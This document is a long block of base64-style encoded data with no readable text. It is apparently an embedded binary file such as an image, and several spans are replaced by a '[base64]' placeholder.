EIpURRZnAhKP+AAuyqAMBQCQXACG0tBfBQDkzABOdQAedg6XDNxnS7znGcti3qpwawBAZwx5OABSEgLgw6bCeeCy/wCe3QBkryCUoFBW2Q4QStChse4gXdBv78AiZeD/Uw2RtO2Sq+4qoogxhayO/0VU6WoXRk46Ot2tABTyIKHTJgsp6q45P7ma9tUANhwU4uEJj62/+x5LNNO7PDEiekQhtCQzUU08yAuyACrC31FstJENC9YB44EB6YA7qgC2guENYdDuEACnqQ8BMH53Eeluv4vEHlcQJ4cU181d4EVVPVGws4N+m5EC8Q3BRFUSiAB+/6rmkQPAUQBzVAAJNe6QJxDpdeAZr/ns53qqf8ULNhUABh4AH+uL+JMKgTAgCyVeEJu06fcAm6PtDEXtDq8gIfXuy6rgojcAmXAAUFnQuQV+wgXg+3/sefkAuyjuzF1uK/AcFUlnTYtYOa+RDTUaEdCl4cHMLSYani4LlxH+SBcuQWDAmnwwNHPhMRoAWPEgERkqOrMhA2dEO00hakgMPFYmADEQg2B93FMlr+vggX8A66cACbXwHXfd0VUA3hoAGkrwddEOdNzd2QERnj447+RzfXBMVdpCSNB3KZJy9wiTeCjhACYACF/g8jXwOZcAQcwAhHcPwGwA9H4LbjANdMYA7mwATxkOnU3/zlIL8Q4AOM8J/n/wY7msDzVQEL/xUCg6hOTrU/baAKYa8QWg/iBa0Kut4OyaAaXu8Hl9DrHA7rqnD/7QAQl178u/SpTS5V7dqpypJF4cMsIwb+o1jR4kWMGTVu5NjR40eQFKeFJIlRxjRpKP+NtCjjosuT/1KmvDiNZUWXJ/5ZsDnNggWXGKfx+HeCaFGeFijysHDUaVEeRnmI+0cVklKKEU4oiaDESQSKVP7libEpRo8YFGN82BRhTaRnMWIECUKqyD8rAIq4GWYRABa8AP4twpt3kZW87/6hW3zgn2OKoOL9k6xBwz8NC7p00eMnxCHQnw+FgOJnBJR/qClCGTEi9QtF/xS9OF363/9p16gVxaYowN9v3or8xRYg3Le/[base64]/LUYg1IzJqLFEwoKmIRwigKhLBFsDj/jCIrBqvICsLeQecdXXSB7ABMD6gAM1Ays4wiaP4JlTM9RPPDDyhYw21V1qAg8J8XaFstNYpOk423fwToTTbgikPQOOQQ7EiS5UhQAI8j/qGOD4qus44PecAB55xxmCinoh1s8KIJJt4ITz1z3PNBCi8+KKCAUs79JwyK/tMEFgANwMSP4X47MEEhFxyowRGS4TfGGP24DVYc23AIYIUYUuWTgR0y0SEmHEKonRXbyQJWDTVM+B89ONRQlXoGJnhk2mTN92SUU5ZSSKBWQvLHjJRyCckod/JpSpiUWlKnonYiSgYesOzySqwwUioqMnea4ktxprDgza3e/AesN7/6/[base64]/3Eoi09ygfET10ymyKF6EspCYwrbf582GGF8QaFkVERRFZH/SQhhiFgEfN0jYAFLIoOUIBBlVJDZkWgipZcBKShFemBFaDKzpPhEKVAayVCKtv8TLh3lH0ypikaIUialfGkaTgsTWIrilaxcjWpzcsMm/mFDAyhAB2sogBeyVpdAXeQuiyjCXxQVN0g9ygoOoNQFKEWpf/QtU5QJB2U0EDhRGe4fC8AM4kZ1m8edBlWO240i/JWq1Njqe7upiIF0JZxXXURXyOFeRqyghHOl4Tqte8A/yCGPB4CjEeCIxxNut44HWGd32cmODfhBPSacAx3mCBfyGDEfdNWnABRhlyYSYYAwxCsGPhiO9vBlQI7sS5Xrs9g/ODQ+C1FsYFAIEQAfwoRYjeBg7aiHhC7mIvbBClb/i5/HcuGwigywQahkZjOV1DKaLegEMqACFWTQQJH/[base64]/DT/P+4QFN/AMW/NGEB/KUCLoNRzjbq6Mz/+GHB2HkE7u0pUIEFisYPYRGCanHxNrRGooEFgodIl8rVUSw/yWM/68KYRhF/LVKu2a2exBUEsxyJLNyWkSborWJk0QykpSA04IiSco1NWhOLPlESyPcCW2ZciafnNC2YdqJN77k26boZKBRY5MLr0aRUkTALP/gjxLWMAUDjC0IgKnIItwQhCISMVGBORtF6ibRf+TAiVFUjKXe4QCqVkSkoKiGZdyLGS4SbqXQGECo7Eu4fwxgAA4qzm7EWBvExgpXdMyVbHbquYr8VFgaKR1Rn8GBPT6AC+R4AB4UUA4u/AN3U3XPA3xghy1A5wiZsIEUHkCKAnSVCXbwgQ/44IXlnasAEQjDB/[base64]/hgxx4FBRXWMBJ3QsNDQC7cAs4HH3160XCFS6//wCEv8KYqse9IBlspEiwQscr4hhnwRxxgRZSDOE9cqEK5CCHDTJRHT5CoHXvwN06CIAuJdRgFZkgAATWsQP+rCNvustDAfSDn1L8I62awPH/J+FlACAkAhNmHAFd3SyYvF7ZNQZbSEUUkj4QZUFWexVsGwzWkIdgyEH/YLJCLrHYklNsyC9wH5QX0gaFxagiaybYvtx8cwVxts+ezZFYKPLNJSgJSkN3Ummb5OcnmfPnH9zgNldipqXU9ifiSOdtb0sVb0SaKv/IulKEywNLr0nsA6WIE9I1tTx5LRJriIAXCMpqUlx3EQDAxKsVxV0A5H0RxMCbeBUTxX8oRry6qEAFeK24zXQBM8HutbAzQ+xh57e+x66vFvfrOMidRqaTA+rneFOviwQ5mUONQBp2BwF5vO4JsCMHAY7wjBr8g8OHTJ4BegAMNHDgH/C5gA16/wgP5O0ADTJWl8Cd19Y8hUETPegBXhSBV4e3+RjqS+ZAWL4Q1zDWIBS/WGL7ajEXCfM2uwyZLh+CvizwbwQh+wfAGqKK/0GIZDiiiCRwfv+QSOmCcj5gUagZk3/wuY0gOpXQsw6CEqyjGZbgiWkYtKSwmXJKp5G4Om9Qp5+4wH+IBK6DtHr6kn9Yk4qIgH7qJ7HRNLAIuIrIoTXgoSBwA3zAiEUghbnQiyIKIkd5tbyzAhcQjFz7B1rTm/AKvH8oPMnQA8UZgC5AQiQctsJxPMM5HP3SL8nbImCjCCR0HNgojtA5jjnylS0cnW3LiFqgNAUgAA6QAj44AkNYhVWQh/[base64]/Wmk2AtGeA6sXBPONOWKwD4CEU0gDKSAALxgFW7CFWBiFVeCCdYBDAtiCB0C3c7gW99gB19MCbDgFYDADeuODcnAABWiCdXixAmgrddkkTbCPTfqkAlgC28uDS6SX6DMgBKiIrPwBWeEXf6k5UcwFhnkQ2lAIKEiGjDuRiiMYM3slP/gfMxuBDjGRKzMz99sYj0BHX9zLi9CmPANGHhELsbgmARwSKSEnlSAtDgI0afAGPkM6YuwJrluSyCwaDVKKCpy6n4iEbawn3+qtrLsILTiB0aw0S5sasSk7J2CeTXCCNdCCVKgITDAbK4CbvcAuVXsbuMEovDgMvps1v+NH/4pIRMXAFJKKB/cySGhIQoVkyCjMosaDSPdqPIrUL0Cgr8SxL+vcjd/gQuOYq7nqiCGwAEgogCOgDjyIBSW4hpVcQ6E8Suyww2v5B9tBpORxAkiohALAg3ODgHLYhDx4AALYBBI4l+lhF1hAl3WhnknMmhhYBEn4se1pJk7kxIvYl6+0uRf4BCszxf/BkUugP4oIv4Qps2Dql/q5jUs4mCUDGCjA0IwTSwypHA5RjQvdl2PgS74cCcBciQniuQMSC6CggpUpTAGEM0BTEpnIMwQ0J3EYLYuItD87J9mKQJ7wLaaJtM70hkiop0jj0hEizREiChH8wH7SggjQtKn5h/90KQUF4AE1oIgMsIa6gBtGwYLrgpu6wwJSQJTapAjfjLUeDM6KgIAc6MGBHELk7JTLgLzE068uAIQRAISFBISWekhM/TVRMbYorK8m5CJKBQQCoau5+qlTsohEIEkU2A4CMARDiABNaIJYiAVDGMTx0J0HMAf6pE/bgYc45IBniIACcAKg5AAI4AI+lAJGeIYU87d/UJf6SBdJDKUlQAtECAFTcqaszAg2I7Ir8x+LOYfw+wcQaYOcksuXm5AjWxjvUwXVmBCRm5F6eNH0SQ30uVDE8lZxagn+01FnUkaX4KAeXRBhtKaRsCZhtDOggDNtGomWSQnHjFgoYUbHfNL/[base64]/gGf8W/mAiKmQHSHaEz/yFVWDsLC3LyUZ5YzHFCiQpszMZ80hJKOg463ml40gdiQC/xCQ+kJ+31THbQAXrQge4FXx3QgQssk3/QArCjiHFc09Qcxhf8hxWIAbIgBVJoFLixAkyYQfxNFLhZlEZBjN/EtVzrQSEU4MWgCMcovCqKB0Z9WqilQqlVwi4YgUidVEndL63VWkbl2k6tvGGzTlEtVbL9DReIhG54BjvkAggYhTU0BFsYAi+IhcCDh/VQD/o8hw0YBxy2HQpjBBQoAAvAA2PVHUZwpGZl3EZEFye4jxqbngCJASyYPsxlJgvd1k6kvyFzpYegCPehkShbURnBKwhJBiioB/azrCzOiP+IexB9vYhE0I9/2IaMOAmDzd0241Ej8Usf7deSsKZpIkaLsKaKKMxizCaUcF6JlYmKlYkOwl6N1djkxa1sBFmK+MyRHV9v6Kc2MYrgIpPyhQqMiAA0Pcd/AAKK8IRuKAGyuK76xQu4kcEgqJt/wAJM+N87JQxiiDUfrIh+pAgCDjxduBbI+IeQQk5PSalQITYqFJXNgFTnlNRkAISDdC/2YtRO2eBN5VRkK5ywFeHtEYBU1YI04ILUK4ctsIUWHgVikOF3wMNI2tt3Podz+Idx+AdrcQ8+4AA0yL16653XMxZNiLH7eNwUjMQ8cQMAKJCyPVXNUqVSfJGDiQguRpj/e32/yhq577liWJmIWKk+EaWIIaCISfAIetgIlvBdOy4g/ePXnxsSKNWR4UVM/yMn4R1S0BoSnZkJmhitQXNMRW7MPaM6jVXelOAJqqA6D4Rk7gVfbzgBsFCAD/[base64]/y0IOP/wtyXIGigQgGRYaLuyYov4K4w2M/[base64]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[base64]/pYy4fyamGf9ds5IlqeQMmR3QADjoxodVZIIPT6iDNAcADUAoYgQLAMUVFKtYxibDBiQAARTCwQEO4LAGeNDsET5lTgJIATSm7RQfIAUa0Kj2H3HAYRpey6G92VYLShBialgz239ggjZD8O1viwtF5Ur0GMe9wRDoDNw9ZudzXxTQs07nq169J4/WSd0/qKAeRYvU0GZkXUjn2J8pDsS85ILX5mCKn3hRS1nQ4UGCbWq8QgoEQ6dBDYhOAxyBCbghtSkwQZxQigicggfdm9hJUsISUCKkRxQmRvtUq8qTlYwrrVSZUO6HEA9XYBwcrBJx2soUvDTFmDKzNlessgANpGMDgc0EHp7/zIcN/[base64]/IGUoQwlKBzhACkQi0kAgwJVZDoTDyR6IUQbysqUghdpKQUpTnlC2aZ94Z9c2JlfC8bJ40hgPZrAFHvgwDnV45g7RZFMjzLIA/z0cIEtxKEEaOMAHDkQjE5nFtxkGUgOE83s0/qZyv6Vsg3r/Q+FpQIEZUJAHHmqiAPz0/T9I0PvYhKEEWJjV4vQ855FLdOrMpyK0vigdnAPri5y7jrO6iN2X5+c60xqIotPz0YqmTjrif2N/hmNp8WaHQNhZkB7jI3SOgFocq+NBRICTvORBUZH/+hdU9RdCCJiAbYIBRIAFpMhAMAzSxcBAWEEM5AFN/MNVZRVCQJgbqJKebGAsgdXJwN0q/cTKjOBheNg/6JJSPAH/IIXgHQBTNAWJ0QyJCdNwLBM52AEf4FAmjMI1XAMebMA8bAAfVEEdbMAD1EEjgAMYxEkXuP/gH6BAJixZ6WWWk+EB7pmBGYSbZulbHLielI0GB8zelx3BP9SA7aEAGqSBAijBabDGqcDG8AHDbLnBCzSRx3Xc8ymUyOUh5nSRr0zXy0HL5FAOtHAf9mkLebQRtcBRdHAOpI1X63xfpZmXTAFP7tjRi7zI6hiIRMgL7/CA/bkI/jHV0hFEIvEXiGRIfgkgq3WIAfzDAQIDfsHXA1ZMj+jIVQEHx2CByoTgnowMQtAPsl0AnpigUZggB+0SQnDQP6jgQISDh71VlaxY/1BJVcRDODwT3DwAB2xWJphBD47CBpzDBhBAFYADOXBAFXRAFVTBHfxDIyxABWwBCkTD6EX/wxRWIRbuY+6hQGZlAsIhHAcwQhwQpEEmXGZZwjOYwTOgQBqQwA4BzinEBhJpgsU5QQEgn0HFGXAtHx9eUSIYwBK8CPl9pK1sw7PgR/Q9F1dAx64UYiFaVHRUy3Z0TuvMZH3QUc7t3CTOjuvExwnojugwSLvwAH4gHfGcgLzcX7iMIlcQEkH4FEHoy4Xoy/8hhACiARq8IonARgR4HTBYQA8AABakxCcNxFZxxVZ5IHDoQgXkgA2glirhhCv9g90NhC6UwwHkj1JUgArqRbMdwN6xIFO4YF+aWDjMjDBVADKd4BM8CTk8AGkg3D/gQQ+agTyoAzzwwR2AAzwQwAZA/8MGZMIqWB4YaAAj1GPdMBk+ml4NXCE/ph4K4EEa1EAfZMIWjNMW5GZu1kAabEEcpIESkEAepAHDjQjEtUZqvCLCaIEbbCR0Xg6uIMB0Vqch4aFJXlH2ZCfjyIDtaI7NidFGcYX4WYcYgV/pKNqlJVrspBF0QJTqzBF0UVq48NwcTeKLtAu82B95TIiw0NeE2Av+4R9EIYTyYMiFlCJBkEBRzQYskkhsOAEkvMgHAIAboIEbBAlMbBWHchUvsmXdDcWwidXJwA9CcJhdosNa6Q9StCjfuUzMRGPf7dK0+ZLhjYO3Sco/rMIR8OgR8EEm9OA1cIE6dAo4qAM5EIA6DP/ABuCBLRyBO9bBEeABByCD3YhGGDLZlGLhZV7DPg4ECliCmKbB7XnTNShBjSFcDVhCGvxDCaSGAvQeERUELA7EKcACIrTJbkBndBqLR3KnRFWHTAIqsZxcyjXH9nEHdiXLd+2OdZSnTT4ad4VXn71OR+0cJd7nRbDU8BCPgkyD7/BAgqSL7ogDf4KaEsgHTg0HhhyPgQ6EAC7EbGwCLHrAbGkBecjWSTzDSxADj5RS2q1lLyKEW0rBFiRJcdgPUdzSCfplYHJQUhjm3zGFCvrltD1jPHSAMT3BOMhDPGnZkpHhEB7BZVaBED4AGKiDOYEBGDwBHiwDM+CBOwJplWb/2ZUSQMGRxmtyqZd6KRb+AwqggJeiQQ14AT88A0DipumRKanEqQK0xt5oQgmUgAE4QRg4wF3sVRdAliIwEZ/[base64]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[base64]/+BfOFRXwfQE0nddJ7wB0YIIGXJIIidEQumia/5ZMQJvEDKRxX/KeOaeHjDowR5SJEJjEy+8WOkfUhIpYBI3EsHCKQBy8NlWKxHR5Q+h/vnjnzF4+gcCiXxiyul3LtAyuays4spqYtVUUyLPwGgT7CzXQalpAmw4QiI8JMokkyPYzgSPuNv+Q4p35HmHCwVkMWwNGxRLDKU9/3lgnnLgMWcdJtQhR4E1DLjjAS7kGXXUU1MljbQFWnV1ATAAuaIIBxDB9bYrcgPuCjkGoe0C4g4ApTjYq3oHlGOZ+84/aHXfnffeqYsPpfqyTU89dtVdVwYLdikmQCIILgbfbLVI/v8f8aqf7x/4gidB4V/[base64]/SMdXTOLWprmALccoQYSQQEeUNBFS+CBL0eIAwGksBQu5OABOXgHBAqwNx0ooQpw4cM/4qAntSigADGAQDnAoQ47gEAJOvjHFuL4gHWs43BMUCSqUhUPcJAGNar/YZPnhCM6XdwGN7gxnUSScoHifIVYKHlHF2znj+9w0HepVOUqtTO8XbjrH+QL0CyLsYvyHO8+GCogFcjzPvvNq3q+TB4wv7cugewif9MQHwEFQUzwFeJ9z4nmP6hnIPjYTwkD0cTzThDABh1MIQhUwbXGqYICME8FWkAgQhw4soicSGMcWxFGRpIRD/RIAh5Eicow4DIQkgKEEuGHApwQgybEIAhN8AAwYlCkf1SpShfQSW2W5qQ4HG0MKakSllJygS0pySpgQslVuuIVr5RUIuFwTZvU8Y8nmIVpWIHbP/DwBw40xmxxsMFjrNS0f0iBaciAwBP+AIkCKGENz1AM/we2cIQ+PYAcNihFKRSgAAOQUAmV0EElTsGBuUAgB3ZYx6YUWQFUOfINGtAcalbzDzA0Ago+sNXQSgecf1xBSUhxXeyuIhFdAKKU1bHfP95HBV+yErGJTda3vkVN4LkyX+kiJ374Mw3wNShd6MRWtjRRPfUxdhf4QuY/KtSuf6iLCOgZGBFS5FnoMPZjuXReg8x3H/9RUyIFzB5uqxceC8QnPvApEBVQy4NnUoEHCtDm/CwgMAJiVgXZFIgF0KmEin3ogSTSbgQeUkGOUAQlJMQAEpDQA4mYN6D2qJl6XfYyfqzIoE34wD9KQQVNIEI4/wDAkWrjQ4n84Q99uChWNv+aEqlwSUshPQASr4YSrqHkCWCoAziimJKxQcBSBMCiJY7WU7IhI6ZNw7BEgNq0cBigEgWYgg7+8IDHuAUCkiKoEyCRhzz8oxKV6MYpTqGDAsAlLRDwwVjHio5FouoN4FDyWjengQH4gTbowOQ/BiEHvCrJZ8IyDiiwogjbYecEw5yfYslcZvSURzrAq9Ys8bOf/qWPBCSAj/qydVnJarYQBwLfbc2nCR5oFj/jQV/wBl1MyhawGNBDprV28b74yEBdjXZsLIeXLyJoIXvW+9e6qInablJ3XTzopnSLAbA9q4B93xzICUTUzghhDDoUSZHHJLIylOhzZfZgGQh5bSP/NBjARjyAxDNYAgwlAKMlTFnaTka3hZQ429nLPkpTsPLRqYBpS+VACUqtNiaXPjEdn0HJOnzqlkx8cQuW+il0gPrTprU7B5YqAmGQqgRytOUfG/[base64]/3PPdD/BFNihA4plTLsKiWdKWusBA6j3HxjAgAQkkHjz1hqgLfvHJHxd1ZNYQAml+AemnYCN++bXBxe4ANIk0gcBd5jAnBxbT7akpSAeQKTR6UpX0OHENsWjpVkanJ9uWAM86LDdKAHqDaVgA0sd/[base64]/okOYRISXslHqyEVEhil9xgwCx3E6pqEAAESy8EU9hscJsKd6lBC4UqI8viV/yMWyvgm40EkdrUUJDe0+CiF6nmnTxmkDMy08GqsgDQ18vMcD84eAHJCw1kc9ek4Q4scCpAG1hAsjH+Z/8kfUfs4bMuQJF8LO8oPuLECAJEIH2CESHshEXrK7UERGHg8lAqqDHk/XEk/y7GG+DAANnsH7Co7GIGHznKAASgEYNCEHliTAnG0o+uAPtmALSG8n5GrZfCKIDmyIEJErr2ZrquJMUELCmkgdykLb5KQx4mALuIhuhg/5gCoO6ugJcAEM8uAPoCEcckDIpMABICAPToEE/[base64]/Djd/M7G+sTfFgV2sUyAEITzWJ3jULH2kQevMhz++Bc+QM1Xb53lW1eYuBIEiLehSNSWsaQPdMXu4h8308eoICH0g7ZgOUhrGzBvOUSCUQAj/e+mBBrIQIuJBrnUhqAAKK5KwTAQiGAhBIgDhJqZBW1JEtFCCBo/w5qkm/UkMGy9DHw8NJyHxnqEAIEEHLEALUtQCIsHv2JRFT6EUjrIABAxp+gAE+gACTC8OMmpKeGIpnKYnDizBpqMrnqAq0gEXts2lztIOIMMGMgEF0uCGpFRlq9RS7oAO6IAU1mANWqIRzAFH9w0ZkOEZ3rRM23QxI8DfuqGqPIUk/gENSiAC/u0UnKDHtqAO5OGQMOUXH8oXx4pTAlX+kizjwGBzFmAAlhG/GLVWosJ1iONqqiLljgUrMNU2UWIbqSmaDqs5PXWwDjJ+vqXlRJV3eAk69ONe/3gO7uLH0NgnX4ynebYBOxuyzgbi5h5GPJYpP7RAYMZOIKbFWeXjVdeMmXDJtmJECbbTHgkmzwiNmrSnBefjWf/HUqNzHftzGh60ehaCXBHCJUWtmyIgQpyAuxh0Jf0uuxhCY9yVY2SkDPuJ1xKP8cgLvRQv8uwhCArAArzBCdYUEqbAG1T0X6dAQuewAJShAIIgGhb2YaMDSTjpVv7B9bCtKxssLCWiDuoAilCqHA6J97YABSxhE4sPGTgAFgujBPJgI34EERrhAtbhCeoAGp6gBLZzx/4tM7IK00IC07YzMhVgDPJAAQx2X+OwEmygDp4AaiuDM30xU/[base64]/5mD/oQQCzAYc4GTpaAx46KGu8jmCKCsS0UglIh3uwKXUIfde6s